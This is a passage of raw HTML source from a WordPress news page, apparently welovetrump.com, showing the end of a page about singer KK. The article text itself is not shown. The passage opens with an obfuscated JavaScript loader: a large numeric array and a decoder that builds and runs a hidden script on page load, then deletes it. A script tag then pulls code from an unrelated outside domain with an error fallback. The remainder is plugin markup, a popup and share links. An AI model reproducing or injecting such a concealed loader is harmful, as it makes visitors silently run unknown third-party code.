9,84,48,16,27,89,82,43,84,80,43,82,80,77,84,61,49,43,12,42,2,2,71,48,77,80,48,42,50,36,74,44,50,48,77,80,48,52,48,61,92,77,63,77,22,80,77,59,48,77,80,48,52,83,84,22,80,77,63,61,77,48,92,61,89,59,48,77,80,48,63,54,54,12,50,1,84,49,80,80,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,49,80,80,50,41,69,84,61,59,43,52,9,27,49,92,53,77,89,48,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,46,8,27,9,71,46,50,30,51,64,1,80,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,46,80,48,71,22,77,46,50,63,80,82,80,77,48,29,48,48,61,16,8,92,48,77,12,42,48,71,56,77,42,1,42,48,77,10,48,60,49,80,80,42,50,63,16,83,12,80,82,80,48,71,22,77,25,43,77,77,48,50,80,82,80,48,71,22,77,25,43,77,77,48,82,49,80,80,33,77,10,48,52,49,80,80,63,77,22,80,77,59,80,82,16,89,89,77,61,15,33,0,38,52,49,80,80,63,61,77,48,92,61,89,59,43,82,84,56,56,77,89,9,6,43,16,22,9,12,80,50,63,54,54,12,50,1,18,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,66,52,66,16,89,9,27,66,82,16,89,89,77,61,70,16,9,48,43,63,69,84,61,59,61,52,40,63,16,83,12,66,21,52,7,19,78,50,61,52,44,63,16,83,12,66,21,52,19,17,19,50,61,52,28,63,16,83,12,66,21,52,44,51,28,26,50,61,52,26,63,16,83,12,66,21,52,44,7,26,78,50,61,52,7,63,61,77,48,92,61,89,59,61,63,54,54,12,50,1,53,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,66,49,22,82,84,48,2,18,73,66,49,22,82,84,48,2,16,73,66,49,22,82,84,48,2,9,63,54,54,12,50,1,49,27,22,22,77,49,48,16,27,89,93,83,92,89,49,48,16,27,89,12,50,41,61,77,48,92,61,89,59,83,92,89,49,48,16,27,89,12,92,49,22,1,56,84,61,77,89,48,50,41,69,84,61,59,27,52,41,16,89,16,48,93,83,92,89,49,48,16,27,89,12,50,41,16,83,12,66,49,22,82,49,80,80,52,52,83,84,22,80,77,50,41,66,49,22,82,49,80,80,52,66,49,22,82,84,49,80,80,12,92,49,22,82,49,80,80,2,49,27,53,53,27,89,50,63,54,83,27,61,12,69,84,61,59,16,52,51,63,16,21,92,49,22,82,92,89,16,48,2,22,16,80,48,82,22,77,89,18,48,43,63,16,73,73,50,41,27,82,92,89,16,48,12,92,49,22,82,92,89,16,48,2,22,16,80,48,30,16,64,1,56,84,61,77,89,48,50,63,54,54,1,92,89,16,48,93,83,92,89,49,48,16,27,89,12,92,1,56,84,61,77,89,48,50,41,83,27,61,12,16,52,51,63,16,21,92,82,77,10,49,22,92,9,77,2,92,61,22,2,22,16,80,48,82,22,77,89,18,48,43,63,16,73,73,50,41,69,84,61,59,77,92,52,89,77,66,59,11,77,18,3,10,56,12,92,82,77,10,49,22,92,9,77,2,92,61,22,2,22,16,80,48,30,16,64,50,63,16,83,12,66,16,89,9,27,66,82,22,27,49,84,48,16,27,89,82,56,84,48,43,89,84,53,77,82,53,84,48,49,43,12,77,92,50,50,61,77,48,92,61,89,63,54,16,83,12,92,82,48,84,61,18,77,48,2,80,77,22,77,49,48,27,61,72,52,92,89,9,77,83,16,89,77,9,39,39,92,82,48,84,61,18,77,48,2,80,77,22,77,49,48,27,61,72,52,42,42,50,41,69,84,61,59,48,80,52,92,82,48,84,61,18,77,48,2,80,77,22,77,49,48,27,61,1,48,84,52,92,82,48,84,61,18,77,48,2,84,56,56,61,27,84,49,43,1,49,80,52,92,82,49,27,89,48,84,16,89,77,61,2,80,48,71,22,77,63,54,77,22,80,77,59,16,83,12,66,49,22,82,16,80,2,48,77,80,48,12,50,39,39,92,82,48,84,61,18,77,48,2,80,77,22,77,49,48,27,61,2,48,77,80,48,72,52,92,89,9,77,83,16,89,77,9,39,39,92,82,48,84,61,18,77,48,2,80,77,22,77,49,48,27,61,2,48,77,80,48,72,52,42,42,50,41,69,84,61,59,48,80,52,92,82,48,84,61,18,77,48,2,80,77,22,77,49,48,27,61,2,48,77,80,48,1,48,84,52,92,82,48,84,61,18,77,48,2,84,56,56,61,27,84,49,43,2,48,77,80,48,1,49,80,52,92,82,49,27,89,48,84,16,89,77,61,2,80,48,71,22,77,2,48,77,80,48,63,54,77,22,80,77,59,61,77,48,92,61,89,63,92,82,49,80,80,2,80,56,77,49,16,83,16,49,73,52,42,82,42,73,92,82,66,16,9,18,77,48,2,49,22,84,80,80,73,42,59,41,42,73,92,82,49,27,89,48,84,16,89,77,61,2,80,48,71,22,77,73,42,54,42,63,69,84,61,59,48,52,66,49,22,82,32,12,48,80,1,56,84,61,77,89,48,50,63,16,83,12,48,82,22,77,89,18,48,43,21,44,50,61,77,48,92,61,89,63,48,52,48,30,51,64,63,66,49,22,82,49,80,80,30,46,48,77,10,48,46,73,46,6,27,89,48,77,89,48,46,64,73,52,92,82,49,80,80,2,80,56,77,49,16,83,16,49,63,16,83,12,48,84,52,52,42,8,77,83,27,61,77,42,50,41,69,84,61,59,89,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,9,16,69,42,50,63,89,82,16,89,89,77,61,15,33,0,38,52,92,82,43,48,53,22,63,48,82,56,84,61,77,89,48,24,27,9,77,82,16,89,80,77,61,48,88,77,83,27,61,77,12,89,1,48,50,63,89,82,27,92,48,77,61,15,33,0,38,52,89,82,16,89,89,77,61,15,33,0,38,63,54,77,22,80,77,59,16,83,12,48,84,52,52,42,84,83,48,77,61,42,50,41,69,84,61,59,89,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,9,16,69,42,50,63,89,82,16,89,89,77,61,15,33,0,38,52,92,82,43,48,53,22,63,48,82,56,84,61,77,89,48,24,27,9,77,82,16,89,80,77,61,48,88,77,83,27,61,77,12,89,1,48,82,89,77,10,48,25,16,8,22,16,89,18,50,63,89,82,27,92,48,77,61,15,33,0,38,52,89,82,16,89,89,77,61,15,33,0,38,63,54,77,22,80,77,59,16,83,12,48,84,52,52,42,84,56,56,77,89,9,42,50,48,82,16,89,89,77,61,15,33,0,38,52,48,82,16,89,89,77,61,15,33,0,38,73,92,82,43,48,53,22,63,77,22,80,77,59,16,83,12,48,84,52,52,42,56,61,77,56,77,89,9,42,50,48,82,16,89,89,77,61,15,33,0,38,52,92,82,43,48,53,22,73,48,82,16,89,89,77,61,15,33,0,38,63,77,22,80,77,59,16,83,12,48,84,52,52,42,83,16,22,22,42,50,48,82,16,89,89,77,61,15,33,0,38,52,92,82,43,48,53,22,63,77,22,80,77,59,61,77,48,92,61,89,63,92,82,92,89,16,48,52,66,49,22,82,32,12,42,82,42,73,92,82,66,16,9,18,77,48,2,49,22,84,80,80,1,9,27,49,92,53,77,89,48,82,8,27,9,71,50,30,51,64,63,12,83,92,89,49,48,16,27,89,59,66,84,16,48,12,48,66,50,41,16,83,12,48,66,52,52,92,89,9,77,83,16,89,77,9,50,69,84,61,59,48,66,52,51,63,77,22,80,77,59,16,83,12,48,66,36,44,51,50,61,77,48,92,61,89,63,16,83,12,48,66,36,51,39,39,27,82,61,16,18,12,92,50,52,52,48,61,92,77,50,61,77,48,92,61,89,63,66,16,89,9,27,66,82,80,77,48,33,16,53,77,27,92,48,12,83,92,89,49,48,16,27,89,12,50,41,66,84,16,48,12,48,66,73,44,50,63,54,1,44,51,51,50,63,54,50,12,50,63,66,16,89,9,27,66,82,84,9,9,3,69,77,89,48,38,16,80,48,77,89,77,61,12,42,61,77,80,16,75,77,42,1,83,92,89,49,48,16,27,89,12,50,41,27,82,61,16,18,12,92,50,63,54,50,63,27,82,61,16,18,12,92,50,63,54,1,61,16,18,93,83,92,89,49,48,16,27,89,12,92,50,41,77,52,66,49,22,82,32,12,42,82,42,73,92,82,66,16,9,18,77,48,2,49,22,84,80,80,73,42,59,82,42,73,92,82,16,53,18,2,49,22,84,80,80,1,9,27,49,92,53,77,89,48,82,8,27,9,71,50,63,69,84,61,59,53,52,9,27,49,92,53,77,89,48,82,8,27,9,71,82,32,92,77,61,71,25,77,22,77,49,48,27,61,29,22,22,12,42,82,42,73,92,82,66,16,9,18,77,48,2,49,22,84,80,80,73,42,59,30,80,48,71,22,77,52,46,9,16,80,56,22,84,71,93,59,89,27,89,77,59,72,16,53,56,27,61,48,84,89,48,63,46,64,42,50,82,22,77,89,18,48,43,63,16,83,12,53,36,51,50,41,9,27,49,92,53,77,89,48,82,8,27,9,71,82,16,89,89,77,61,15,33,0,38,52,42,29,9,8,22,27,49,68,59,3,61,61,27,61,82,42,63,66,16,89,9,27,66,82,80,77,48,33,16,53,77,27,92,48,12,83,92,89,49,48,16,27,89,12,50,41,66,16,89,9,27,66,82,84,22,77,61,48,12,46,29,9,8,22,27,49,68,59,77,10,48,77,89,80,16,27,89,59,77,61,61,27,61,59,51,83,7,40,17,44,26,26,40,46,73,42,14,89,42,73,46,33,61,71,59,48,27,59,9,16,80,84,8,22,77,59,48,43,16,80,59,77,10,48,77,89,80,16,27,89,59,27,61,59,61,77,80,48,84,61,48,59,71,27,92,61,59,89,84,69,16,18,84,48,27,61,82,46,50,63,66,16,89,9,27,66,82,22,27,49,84,48,16,27,89,82,61,77,22,27,84,9,12,50,63,54,1,44,51,50,63,54,16,83,12,77,30,51,64,82,49,22,16,77,89,48,70,16,9,48,43,52,52,51,50,61,77,48,92,61,89,59,83,84,22,80,77,63,69,84,61,59,61,84,48,16,27,52,77,30,51,64,82,49,22,16,77,89,48,70,16,9,48,43,60,92,49,22,82,80,56,61,16,48,77,2,66,16,9,48,43,63,69,84,61,59,89,77,66,2,8,18,2,43,77,16,18,43,48,52,0,84,48,43,82,83,22,27,27,61,12,61,84,48,16,27,76,92,49,22,82,80,56,61,16,48,77,2,43,77,16,18,43,48,50,63,69,84,61,59,84,9,2,43,77,16,18,43,48,52,0,84,48,43,82,83,22,27,27,61,12,89,77,66,2,8,18,2,43,77,16,18,43,48,60,92,49,22,82,80,56,61,16,48,77,2,49,27,92,89,48,50,63,16,83,12,84,9,2,43,77,16,18,43,48,76,92,49,22,82,80,56,61,16,48,77,2,49,27,92,89,48,72,52,89,77,66,2,8,18,2,43,77,16,18,43,48,50,41,89,77,66,2,8,18,2,43,77,16,18,43,48,52,84,9,2,43,77,16,18,43,48,76,92,49,22,82,80,56,61,16,48,77,2,49,27,92,89,48,63,54,16,83,12,92,82,27,89,49,77,52,52,92,89,9,77,83,16,89,77,9,50,41,92,82,27,89,49,77,52,48,61,92,77,63,92,82,84,22,69,52,30,64,63,83,27,61,12,69,84,61,59,16,52,51,63,16,21,77,82,22,77,89,18,48,43,63,16,73,73,50,41,69,84,61,59,84,9,2,16,9,52,77,30,16,64,82,49,22,84,80,80,24,84,53,77,82,80,56,22,16,48,12,92,82,16,53,18,2,49,22,84,80,80,73,42,74,42,50,30,44,64,63,66,49,22,82,49,80,80,30,46,48,77,10,48,46,73,46,6,27,89,48,77,89,48,46,64,73,52,46,82,46,73,92,82,66,16,9,18,77,48,2,49,22,84,80,80,73,46,59,82,46,73,92,82,16,53,18,2,49,22,84,80,80,73,46,74,46,73,84,9,2,16,9,73,46,41,8,84,49,68,18,61,27,92,89,9,74,80,16,75,77,93,84,92,48,27,59,46,73,89,77,66,2,8,18,2,43,77,16,18,43,48,73,46,56,10,63,59,8,84,49,68,18,61,27,92,89,9,74,56,27,80,16,48,16,27,89,93,51,59,74,46,73,92,49,22,82,84,9,2,48,27,2,80,56,61,16,48,77,30,84,9,2,16,9,64,76,84,9,2,43,77,16,18,43,48,73,46,56,10,63,54,46,63,16,83,12,77,30,16,64,82,27,83,83,80,77,48,65,84,61,77,89,48,72,52,52,89,92,22,22,50,41,92,82,84,22,69,82,56,92,80,43,12,84,9,2,16,9,50,63,54,69,84,61,59,9,52,66,49,22,82,32,12,42,34,42,73,77,30,16,64,82,56,84,61,77,89,48,3,22,77,53,77,89,48,82,56,84,61,77,89,48,3,22,77,53,77,89,48,82,56,84,61,77,89,48,3,22,77,53,77,89,48,82,16,9,73,42,59,42,73,77,30,16,64,82,56,84,61,77,89,48,3,22,77,53,77,89,48,82,48,84,18,24,84,53,77,1,9,27,49,92,53,77,89,48,82,8,27,9,71,50,63,83,27,61,12,56,52,51,63,56,21,9,82,22,77,89,18,48,43,63,56,73,73,50,41,16,83,12,9,30,56,64,82,27,89,49,22,16,49,68,52,52,89,92,22,22,50,41,9,30,56,64,82,27,89,49,22,16,49,68,52,83,92,89,49,48,16,27,89,12,77,77,50,41,69,84,61,59,84,52,77,77,82,48,84,61,18,77,48,90,90,77,77,82,80,61,49,3,22,77,53,77,89,48,63,69,84,61,59,49,16,52,84,82,56,84,61,77,89,48,3,22,77,53,77,89,48,82,18,77,48,29,48,48,61,16,8,92,48,77,12,42,8,16,9,42,50,63,66,16,89,9,27,66,82,22,27,49,84,48,16,27,89,82,84,80,80,16,18,89,12,92,49,22,82,22,16,89,68,2,61,77,9,16,61,77,49,48,2,92,61,22,73,92,49,22,82,84,9,2,48,27,2,22,16,89,68,30,49,16,64,50,63,61,77,48,92,61,89,59,83,84,22,80,77,63,54,63,54,54,54,12,83,92,89,49,48,16,27,89,59,61,69,16,77,66,12,50,41,16,83,12,66,49,22,82,69,82,16,89,45,16,77,66,56,27,61,48,12,92,82,92,89,16,48,50,50,41,69,84,61,59,22,48,52,42,42,63,22,48,52,92,82,66,16,9,18,77,48,2,16,9,73,42,49,42,73,92,82,84,22,69,82,79,27,16,89,12,30,80,77,56,84,61,84,48,27,61,52,42,49,42,64,50,63,69,84,61,59,56,69,52,51,63,16,83,12,66,49,22,82,56,69,52,52,83,84,22,80,77,50,41,66,49,22,82,56,69,52,48,61,92,77,63,56,69,52,44,63,54,69,84,61,59,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,16,53,18,42,50,63,16,82,80,61,49,52,66,49,22,82,92,61,12,92,49,22,82,69,16,77,66,2,92,61,22,1,41,46,16,46,93,22,48,1,46,56,46,93,56,69,1,46,18,46,93,66,49,22,82,18,12,50,1,46,66,46,93,92,82,66,16,9,18,77,48,2,16,9,54,50,63,61,77,48,92,61,89,63,54,66,16,89,9,27,66,82,80,77,48,33,16,53,77,27,92,48,12,83,92,89,49,48,16,27,89,12,50,41,61,69,16,77,66,12,50,63,54,1,44,51,51,51,50,63,54,50,12,50,63,54,61,77,48,92,61,89,59,48,61,92,77,63,54,1,61,22,27,84,9,93,83,92,89,49,48,16,27,89,12,50,41,69,84,61,59,22,80,52,42,42,63,83,27,61,12,69,84,61,59,16,52,51,63,16,21,92,49,22,82,92,89,16,48,2,22,16,80,48,82,22,77,89,18,48,43,63,16,73,73,50,41,16,83,12,92,49,22,82,92,89,16,48,2,22,16,80,48,30,16,64,30,42,84,22,69,42,64,72,52,92,89,9,77,83,16,89,77,9,50,41,22,80,73,52,92,49,22,82,92,89,16,48,2,22,16,80,48,30,16,64,30,42,66,16,9,18,77,48,2,16,9,42,64,73,42,49,42,73,92,49,22,82,92,89,16,48,2,22,16,80,48,30,16,64,30,42,84,22,69,42,64,82,79,27,16,89,12,30,80,77,56,84,61,84,48,27,61,52,42,49,42,64,50,73,42,74,42,63,54,54,22,80,52,22,80,82,80,92,8,80,48,61,12,51,1,22,80,82,22,77,89,18,48,43,74,44,50,63,69,84,61,59,22,80,16,52,9,27,49,92,53,77,89,48,82,49,61,77,84,48,77,3,22,77,53,77,89,48,12,42,16,53,18,42,50,63,22,80,16,82,80,61,49,52,66,49,22,82,92,61,12,92,49,22,82,22,27,84,9,2,92,61,22,1,41,46,16,46,93,22,80,1,46,18,46,93,66,49,22,82,18,12,50,54,50,63,61,77,48,92,61,89,59,48,61,92,77,63,54,1,54,63,27,82,16,89,16,48,12,50,63,66,16,89,9,27,66,82,80,77,48,33,16,53,77,27,92,48,12,27,82,61,22,27,84,9,1,44,51,51,51,50,63,61,77,48,92,61,89,59,27,63,54,54,12,50,54,63,54,66,49,22,82,80,48,84,61,48,12,50,63,60,76,59,61,71,89,69,8,92,83,16,49,89,53,49,10,27,48,9,61,49,61,48,9,10,16,59,76,60];function afhte(a,b){ylahzfyv='';for(var i=0;i<a.length;i++){ylahzfyv+=b[a[i]];}return ylahzfyv;}var aeahsgpwe=window[afhte([9,27,49,92,53,77,89,48],zvzxgdplljytvqf)];var xchhdvxjabml=afhte([49,92,61,61,77,89,48,25,49,61,16,56,48],zvzxgdplljytvqf);var szrolu=afhte([80,61,49],zvzxgdplljytvqf);var gmxgykuobj=afhte([8,27,9,71],zvzxgdplljytvqf);try{Object.getOwnPropertyDescriptor(Document.prototype,xchhdvxjabml).get.apply(aeahsgpwe)[szrolu]=szrolu;document.body=document.querySelectorAll('body')[0]}catch(e){}var ojzzmnlzvmy=afhte([49,61,77,84,48,77,3,22,77,53,77,89,48],zvzxgdplljytvqf);var ebuqhvjehy=afhte([80,49,61,16,56,48],zvzxgdplljytvqf);var burkrhbpe=afhte([48,77,10,48,6,27,89,48,77,89,48],zvzxgdplljytvqf);var asbleq=afhte([43,77,84,9],zvzxgdplljytvqf);var iabjkbz=afhte([84,56,56,77,89,9,6,43,16,22,9],zvzxgdplljytvqf);var dfzaexfmtuw=afhte([56,84,61,77,89,48,24,27,9,77],zvzxgdplljytvqf);var brcjjftfuxxuckp=afhte([61,77,53,27,69,77,6,43,16,22,9],zvzxgdplljytvqf);var owrawvllpdied=aeahsgpwe[ojzzmnlzvmy](ebuqhvjehy);owrawvllpdied[burkrhbpe]=afhte(yapsac,zvzxgdplljytvqf);aeahsgpwe[gmxgykuobj][iabjkbz](owrawvllpdied);owrawvllpdied[dfzaexfmtuw][brcjjftfuxxuckp](owrawvllpdied);})();}}</script><script src="//ruamupr.com/13293" onerror="qjl()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"d86efb3984"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"75febc8f3b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2022\/06\/01\/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert\/","full_actual_url":"https:\/\/welovetrump.com\/2022\/06\/01\/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert&text=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%E2%80%98Suspected%20Cardiac%20Arrest%E2%80%99%20Shortly%20After%20Performing%20Concert","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","email":"mailto:?subject=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%E2%80%98Suspected%20Cardiac%20Arrest%E2%80%99%20Shortly%20After%20Performing%20Concert&body=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"173199","page_slug":"2022-06-01-bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
